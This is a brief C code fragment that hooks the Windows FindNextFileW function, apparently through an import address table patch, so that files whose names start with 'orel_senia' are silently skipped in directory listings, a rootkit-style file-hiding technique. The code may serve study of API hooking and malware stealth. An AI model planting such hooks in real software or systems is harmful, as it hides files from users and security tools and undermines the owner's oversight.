 BOOL WINAPI FindNextFileW_IAT(__in HANDLE hFindFile, __out  LPWIN32_FIND_DATAW lpFindFileData)
{
    TCHAR msg[MAX_PATH];
    ptrFindNextFileW original_find_next = (ptrFindNextFileW)originalFindNextFileW;
    if (original_find_next(hFindFile, lpFindFileData))
    {
        if (wcsstr(lpFindFileData->cFileName, L"orel_senia") == lpFindFileData->cFileName)
        {
            swprintf_s(msg, L"hiding Protected file : %s\n", lpFindFileData->cFileName);
            OutputDebugString(msg);

            if (FindNextFileW_IAT(hFindFile, lpFindFileData))
                return 1;
            return 0;
        }
        return 1;
    }
    return 0;
}